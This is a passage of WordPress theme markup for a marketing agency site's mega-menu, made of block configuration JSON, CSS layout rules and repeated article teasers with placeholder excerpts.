Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_64_66b","tdc_css_class_style":"tdi_64_66b_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_64_66b"}';block_tdi_64_66b.td_column_number="3";block_tdi_64_66b.block_type="tdb_header_mega_menu";block_tdi_64_66b.post_count="5";block_tdi_64_66b.found_posts="15";block_tdi_64_66b.header_color="";block_tdi_64_66b.ajax_pagination_infinite_stop="";block_tdi_64_66b.max_num_pages="3";tdBlocksArray.push(block_tdi_64_66b);</script><div class=tdb-mega-modules-wrap><div id=tdi_64_66b class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_64_66b data-td_block_id=tdi_64_66b><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_64_66b data-td_block_id=tdi_64_66b><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-171"><a href="#"><div class=tdb-menu-item-text>Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_65_a33 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_65_a33>
<style>
/* custom css */
.tdi_65_a33 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_65_a33 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_65_a33 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_65_a33 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_65_a33:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_65_a33:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65_a33.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_65_a33.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65_a33 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65_a33 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_65_a33 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_65_a33 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_65_a33 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_65_a33 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_65_a33 .entry-thumb{
					background-position: center 50%;
				}.tdi_65_a33 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65_a33 .td-module-meta-info,
				.ie11 .tdi_65_a33 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65_a33 .td-post-vid-time{
					display: block;
				}.tdi_65_a33 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_65_a33 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65_a33 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_65_a33 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65_a33 .td-post-category{
					display: inline-block;
				}.tdi_65_a33 .td-post-author-name{
					display: none;
				}.tdi_65_a33 .entry-review-stars{
					display: inline-block;
				}.tdi_65_a33 .td-icon-star,
                .tdi_65_a33 .td-icon-star-empty,
                .tdi_65_a33 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65_a33 .td-module-comments{
					display: none;
				}.tdi_65_a33 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65_a33:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_65_a33 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_a33 .block-mega-child-cats{
					width: 160px;
				}.tdi_65_a33 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_65_a33 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_a33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_a33 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_65_a33 .td-module-container:before{
					bottom: -13px;
				}.tdi_65_a33 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_a33 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_65_a33 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_65_a33 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_65_a33 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_65_a33 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_a33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_a33 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_65_a33 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_65_a33 .td-module-container:before{
					bottom: -13px;
				}.tdi_65_a33 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_65_a33 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65_a33 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_65_a33 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_a33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_a33 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_65_a33 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_65_a33=new tdBlock();block_tdi_65_a33.id="tdi_65_a33";block_tdi_65_a33.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_65_a33","tdc_css_class_style":"tdi_65_a33_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_65_a33"}';block_tdi_65_a33.td_column_number="3";block_tdi_65_a33.block_type="tdb_header_mega_menu";block_tdi_65_a33.post_count="4";block_tdi_65_a33.found_posts="22";block_tdi_65_a33.header_color="";block_tdi_65_a33.ajax_pagination_infinite_stop="";block_tdi_65_a33.max_num_pages="6";tdBlocksArray.push(block_tdi_65_a33);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_65_a33" id=tdi_66_994 data-td_block_id=tdi_65_a33 data-td_filter_value="" href="category/lifestyle/">All</a><a class=mega-menu-sub-cat-tdi_65_a33 id=tdi_67_01b data-td_block_id=tdi_65_a33 data-td_filter_value=20 href="category/lifestyle/recipes/">Recipes</a><a class=mega-menu-sub-cat-tdi_65_a33 id=tdi_68_966 data-td_block_id=tdi_65_a33 data-td_filter_value=26 href="category/lifestyle/travel/">Travel</a></div><div class=tdb-mega-modules-wrap><div id=tdi_65_a33 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
